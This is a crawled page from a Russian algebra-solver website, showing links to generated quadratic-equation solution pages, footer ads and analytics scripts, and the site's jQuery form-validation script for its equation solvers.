0</a></li><li><a href="/quadratic/54/54/54">Решение квадратного уравнения 54x&sup2;  +54x  +54  = 0</a></li><li><a href="/quadratic/55/55/55">Решение квадратного уравнения 55x&sup2;  +55x  +55  = 0</a></li><li><a href="/quadratic/56/56/56">Решение квадратного уравнения 56x&sup2;  +56x  +56  = 0</a></li><li><a href="/quadratic/57/57/57">Решение квадратного уравнения 57x&sup2;  +57x  +57  = 0</a></li><li><a href="/quadratic/58/58/58">Решение квадратного уравнения 58x&sup2;  +58x  +58  = 0</a></li><li><a href="/quadratic/59/59/59">Решение квадратного уравнения 59x&sup2;  +59x  +59  = 0</a></li><li><a href="/quadratic/60/60/60">Решение квадратного уравнения 60x&sup2;  +60x  +60  = 0</a></li><li><a href="/quadratic/61/61/61">Решение квадратного уравнения 61x&sup2;  +61x  +61  = 0</a></li><li><a href="/quadratic/62/62/62">Решение квадратного уравнения 62x&sup2;  +62x  +62  = 0</a></li><li><a href="/quadratic/63/63/63">Решение квадратного уравнения 63x&sup2;  +63x  +63  = 0</a></li><li><a href="/quadratic/64/64/64">Решение квадратного уравнения 64x&sup2;  +64x  +64  = 0</a></li><li><a href="/quadratic/65/65/65">Решение квадратного уравнения 65x&sup2;  +65x  +65  = 0</a></li><li><a href="/quadratic/66/66/66">Решение квадратного уравнения 66x&sup2;  +66x  +66  = 0</a></li><li><a href="/quadratic/67/67/67">Решение квадратного уравнения 67x&sup2;  +67x  +67  = 0</a></li><li><a href="/quadratic/68/68/68">Решение квадратного уравнения 68x&sup2;  +68x  +68  = 0</a></li><li><a href="/quadratic/69/69/69">Решение квадратного уравнения 69x&sup2;  +69x  +69  = 0</a></li><li><a href="/quadratic/70/70/70">Решение квадратного уравнения 70x&sup2;  +70x  +70  = 0</a></li><li><a href="/quadratic/71/71/71">Решение квадратного уравнения 71x&sup2;  +71x  +71  = 0</a></li><li><a href="/quadratic/72/72/72">Решение квадратного уравнения 72x&sup2;  +72x  +72  = 0</a></li><li><a href="/quadratic/73/73/73">Решение квадратного уравнения 73x&sup2;  +73x  +73  = 0</a></li><li><a href="/quadratic/74/74/74">Решение квадратного уравнения 74x&sup2;  +74x  +74  = 0</a></li><li><a href="/quadratic/75/75/75">Решение квадратного уравнения 75x&sup2;  +75x  +75  = 0</a></li><li><a href="/quadratic/76/76/76">Решение квадратного уравнения 76x&sup2;  +76x  +76  = 0</a></li><li><a href="/quadratic/77/77/77">Решение квадратного уравнения 77x&sup2;  +77x  +77  = 0</a></li><li><a href="/quadratic/78/78/78">Решение квадратного уравнения 78x&sup2;  +78x  +78  = 0</a></li><li><a href="/quadratic/79/79/79">Решение квадратного уравнения 79x&sup2;  +79x  +79  = 0</a></li><li><a href="/quadratic/80/80/80">Решение квадратного уравнения 80x&sup2;  +80x  +80  = 0</a></li><li><a href="/quadratic/81/81/81">Решение квадратного уравнения 81x&sup2;  +81x  +81  = 0</a></li><li><a href="/quadratic/82/82/82">Решение квадратного уравнения 82x&sup2;  +82x  +82  = 0</a></li><li><a href="/quadratic/83/83/83">Решение квадратного уравнения 83x&sup2;  +83x  +83  = 0</a></li><li><a href="/quadratic/84/84/84">Решение квадратного уравнения 84x&sup2;  +84x  +84  = 0</a></li><li><a href="/quadratic/85/85/85">Решение квадратного уравнения 85x&sup2;  +85x  +85  = 0</a></li><li><a href="/quadratic/86/86/86">Решение квадратного уравнения 86x&sup2;  +86x  +86  = 0</a></li><li><a href="/quadratic/87/87/87">Решение квадратного уравнения 87x&sup2;  +87x  +87  = 0</a></li><li><a href="/quadratic/88/88/88">Решение квадратного уравнения 88x&sup2;  +88x  +88  = 0</a></li><li><a href="/quadratic/89/89/89">Решение квадратного уравнения 89x&sup2;  +89x  +89  = 0</a></li><li><a href="/quadratic/90/90/90">Решение квадратного уравнения 90x&sup2;  +90x  +90  = 0</a></li><li><a href="/quadratic/91/91/91">Решение квадратного уравнения 91x&sup2;  +91x  +91  = 0</a></li><li><a href="/quadratic/92/92/92">Решение квадратного уравнения 92x&sup2;  +92x  +92  = 0</a></li><li><a href="/quadratic/93/93/93">Решение квадратного уравнения 93x&sup2;  +93x  +93  = 0</a></li><li><a href="/quadratic/94/94/94">Решение квадратного уравнения 94x&sup2;  +94x  +94  = 0</a></li><li><a href="/quadratic/95/95/95">Решение квадратного уравнения 95x&sup2;  +95x  +95  = 0</a></li><li><a href="/quadratic/96/96/96">Решение квадратного уравнения 96x&sup2;  +96x  +96  = 0</a></li><li><a href="/quadratic/97/97/97">Решение квадратного уравнения 97x&sup2;  +97x  +97  = 0</a></li><li><a href="/quadratic/98/98/98">Решение квадратного уравнения 98x&sup2;  +98x  +98  = 0</a></li><li><a href="/quadratic/99/99/99">Решение квадратного уравнения 99x&sup2;  +99x  +99  = 0</a></li><li><a href="/quadratic/100/100/100">Решение квадратного уравнения 100x&sup2;  +100x  +100  = 0</a></li><li><a href="/linear/-100/-100">Решение линейного уравнения -100x -100 = 0</a></li></ul>			</div>
				  
		</div>
			</div>
			<div class="col-md-1"></div>
		</div>
	</div>
	
<!-- footer -->
	<div class="footer">
		<div class="container">
			<div class="col-md-6 copy">
                <a href="https://gptunnel.ru/?ref=68d50432c804d00001c58732" target="_blank" rel="nofollow" class="ai-button">Получить помощь от <b>нейросети</b></a>
                <style>
                    .ai-button {
                        transition: all 0.2s ease-in-out;
                        background: #fff;
                        padding: 10px;
                        border: 1px solid;
                        animation: pulse 2s infinite;
                    }
                    @keyframes pulse {
                        0% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                        50% {
                            box-shadow: 0 0 10px 10px rgb(222 38 65 / 10%);
                        }
                        100% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                    }
                </style>
                <div class="hidden">
                <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t41.2;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                </div>
            </div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="men"></i>
				</div>
				<div class="top2">
					<!--noindex-->
					<div class="h6">Дизайн: </div>
					<p><a href="http://w3layouts.com/" target="_blank" rel="nofollow">W3layouts</a></p>
					<!--/noindex-->
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="lik"></i>
				</div>
				<div class="top2">
					<div class="h6">&copy; 2026 <a href="https://algebrra.com" title="Решённая алгебра">АлгеБРРа</a> </div>
					<a href="https://algebrra.com/sitemap">Карта сайта</a>
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="clearfix"> </div>
		</div>
	</div>
<!-- footer -->
<div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="7281"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script><script src="/js/jquery.min.js"></script>
<script src="/js/forms.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://algebrra.com/js/forms.js
body_size: 494
content:
$(document).ready(function(){
    $('#nod-nok-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('input[type=text]').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(Math.abs(parseInt($(this).val(), 10)));
                $(this).removeClass("err");
            }
        });
        if(!isErr)
            window.location = "/nod-nok/" + items.join("-");
    });

    $('#quadratic-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_quadratic').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0 && items[1] === 0) {
            $("#quadratic-res").html("Хотя бы одно значение <b>a</b> или <b>b</b> не должно быть равно 0");
            $(".input-field_quadratic.input-field_a").addClass("err");
            $(".input-field_quadratic.input-field_b").addClass("err");
            isErr = true;
        }
        if($(this).find("#quadratic-select-0").val() === "-") {
            items[0] = -items[0];
        }
        if($(this).find("#quadratic-select-1").val() === "-") {
            items[1] = -items[1];
        }
        if($(this).find("#quadratic-select-2").val() === "-") {
            items[2] = -items[2];
        }
        if(!isErr) {
            window.location = "/quadratic/" + items.join("/");
        }
    });

    $('#linear-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_linear').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0) {
            $("#linear-res").html("При <b>a = 0</b> уравнение не имеет смысла");
            $(".input-field_linear.input-field_a").addClass("err");
            isErr = true;
        }
        if($(this).find("#linear-select").val() === "-") {
            items[1] = -items[1];
        }
        if(!isErr) {
            window.location = "/linear/" + items.join("/");
        }
    });

});
